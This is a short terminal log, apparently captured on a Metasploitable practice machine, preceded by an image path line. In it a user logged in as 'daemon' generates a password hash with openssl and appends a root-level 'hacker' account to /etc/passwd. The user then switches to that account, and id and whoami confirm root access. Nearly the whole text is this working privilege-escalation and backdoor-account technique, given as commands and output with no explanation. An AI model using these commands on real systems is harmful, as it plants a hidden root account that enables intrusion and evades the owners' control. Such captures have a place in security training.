 exit
daemon@metasploitable:/tmp$ openssl passwd -1 -salt xyz hacker123
openssl passwd -1 -salt xyz hacker123
$1$xyz$bSwwbqiW5NnVzFI9QMXZE0
daemon@metasploitable:/tmp$ echo 'hacker:$1$xyz$bSwwbqiW5NnVzFI9QMXZE0:0:0:hacker:/root:/bin/bash' >> /et
c/passwd
r:/root:/bin/bash' >> /etc/passwdFI9QMXZE0:0:0:hacke
daemon@metasploitable:/tmp$ su hacker
su hacker
Password: hacker123

root@metasploitable:/tmp# id
id
uid=0(root) gid=0(root) groups=0(root)
root@metasploitable:/tmp# whoami
whoami
root
root@metasploitable:/tmp#